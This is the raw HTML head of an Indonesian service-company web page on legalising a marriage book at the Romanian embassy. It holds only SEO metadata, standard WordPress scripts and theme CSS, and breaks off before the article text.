

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/
body_size: 27359
content:
<!DOCTYPE html>
<html class="no-js" lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.asahanjayaberkah.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TATA CARA LEGALISIR BUKU NIKAH DI KEDUTAAN RUMANIA</title>
	<meta name="description" content="Tata Cara - Prosedur - Panduan - Aturan Baru - Jasa Legalisir Buku Nikah - Di Kedutaan Rumania || Untuk Mendaaftarkan Perkawinan di Rumania" />
	<link rel="canonical" href="https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TATA CARA LEGALISIR BUKU NIKAH DI KEDUTAAN RUMANIA" />
	<meta property="og:description" content="Tata Cara - Prosedur - Panduan - Aturan Baru - Jasa Legalisir Buku Nikah - Di Kedutaan Rumania || Untuk Mendaaftarkan Perkawinan di Rumania" />
	<meta property="og:url" content="https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/" />
	<meta property="og:site_name" content="PT. Asahan Jaya Berkah" />
	<meta property="article:published_time" content="2025-11-10T19:23:00+00:00" />
	<meta property="article:modified_time" content="2025-11-25T03:55:28+00:00" />
	<meta property="og:image" content="https://www.asahanjayaberkah.com/wp-content/uploads/2018/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Rumani-Asahan-Jaya-Berkah.jpg" />
	<meta property="og:image:width" content="610" />
	<meta property="og:image:height" content="392" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="5 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/#article","isPartOf":{"@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/"},"author":{"name":"Admin","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad"},"headline":"TATA CARA LEGALISIR BUKU NIKAH DI KEDUTAAN RUMANIA","datePublished":"2025-11-10T19:23:00+00:00","dateModified":"2025-11-25T03:55:28+00:00","mainEntityOfPage":{"@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/"},"wordCount":651,"commentCount":0,"publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"image":{"@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/#primaryimage"},"thumbnailUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2018/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Rumani-Asahan-Jaya-Berkah.jpg","keywords":["Jasa Legalisir Buku Nikah di Kedutaan Rumania","Legalisir Buku Nikah di Kedutaan Rumania","Persyaratan Legalisir Buku Nikah di Kedutaan Rumania","Prosedur Legalisir Buku Nikah di Kedutaan Rumania","Syarat Legalisir Buku Nikah di Kedutaan Rumania","Tata Cara Legalisir Buku Nikah di Kedutaan Rumania"],"articleSection":["KEDUTAAN RUMANIA","Legalisir Buku Nikah di Kedutaan Rumania"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/#respond"]}]},{"@type":"WebPage","@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/","url":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/","name":"TATA CARA LEGALISIR BUKU NIKAH DI KEDUTAAN RUMANIA","isPartOf":{"@id":"https://www.asahanjayaberkah.com/#website"},"primaryImageOfPage":{"@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/#primaryimage"},"image":{"@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/#primaryimage"},"thumbnailUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2018/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Rumani-Asahan-Jaya-Berkah.jpg","datePublished":"2025-11-10T19:23:00+00:00","dateModified":"2025-11-25T03:55:28+00:00","description":"Tata Cara - Prosedur - Panduan - Aturan Baru - Jasa Legalisir Buku Nikah - Di Kedutaan Rumania || Untuk Mendaaftarkan Perkawinan di Rumania","breadcrumb":{"@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/#primaryimage","url":"https://www.asahanjayaberkah.com/wp-content/uploads/2018/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Rumani-Asahan-Jaya-Berkah.jpg","contentUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2018/11/Jasa-Legalisir-Buku-Nikah-di-Kedutaan-Rumani-Asahan-Jaya-Berkah.jpg","width":610,"height":392},{"@type":"BreadcrumbList","@id":"https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.asahanjayaberkah.com/"},{"@type":"ListItem","position":2,"name":"TATA CARA LEGALISIR BUKU NIKAH DI KEDUTAAN RUMANIA"}]},{"@type":"WebSite","@id":"https://www.asahanjayaberkah.com/#website","url":"https://www.asahanjayaberkah.com/","name":"PT. Asahan Jaya Berkah","description":"Satu-satunya Perusahaan Jasa Pengurusan Visa dan Legalisir Dokumen Tepercaya dan Berpengalaman. Proses Cepat, Syarat Mudah, Biaya Murah, Tanpa Dp dan Pembayaran Setelah Selesai","publisher":{"@id":"https://www.asahanjayaberkah.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.asahanjayaberkah.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.asahanjayaberkah.com/#organization","name":"PT. Asahan Jaya Berkah","url":"https://www.asahanjayaberkah.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/","url":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","contentUrl":"https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg","width":1113,"height":185,"caption":"PT. Asahan Jaya Berkah"},"image":{"@id":"https://www.asahanjayaberkah.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.asahanjayaberkah.com/#/schema/person/a33946f511d6af99951acd6236070cad","name":"Admin","sameAs":["http://www.asahanjayaberkah.com"],"url":"https://www.asahanjayaberkah.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Feed" href="https://www.asahanjayaberkah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; Umpan Komentar" href="https://www.asahanjayaberkah.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT. Asahan Jaya Berkah &raquo; TATA CARA LEGALISIR BUKU NIKAH DI KEDUTAAN RUMANIA Umpan Komentar" href="https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asahanjayaberkah.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-11889{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1111ca78:#4054B2;--e-global-color-3429692b:#23A455;--e-global-color-7cfd5776:#000;--e-global-color-488f8a8f:#FFF;--e-global-color-354b8e3c:#0C0D5C;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-376 .elementor-element.elementor-element-38792ed8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#0C011700;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.82);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-376 .elementor-element.elementor-element-38792ed8 > .elementor-element-populated, .elementor-376 .elementor-element.elementor-element-38792ed8 > .elementor-element-populated > .elementor-background-overlay, .elementor-376 .elementor-element.elementor-element-38792ed8 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-38792ed8:hover > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#01010200;}.elementor-376 .elementor-element.elementor-element-38792ed8:hover > .elementor-element-populated, .elementor-376 .elementor-element.elementor-element-38792ed8:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-38792ed8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-376 .elementor-element.elementor-element-3cf1f162 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-3cf1f162 .elementor-heading-title{font-family:"Roboto", arial;font-weight:600;color:#131AD2;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-376 .elementor-element.elementor-element-1063a234 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-1063a234{text-align:justify;font-family:"Roboto", arial;font-size:16px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-446fa5b3 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-446fa5b3{text-align:justify;font-family:"Roboto", arial;font-size:16px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-45766de5 > .elementor-widget-container{background-color:#D1B8EB;margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-45766de5{text-align:justify;font-family:"Roboto", arial;font-size:19px;font-weight:400;color:#000000;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-376 .elementor-element.elementor-element-3b438fb9 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-3b438fb9 .elementor-icon-list-icon i{color:#5730E7;transition:color 0.3s;}.elementor-376 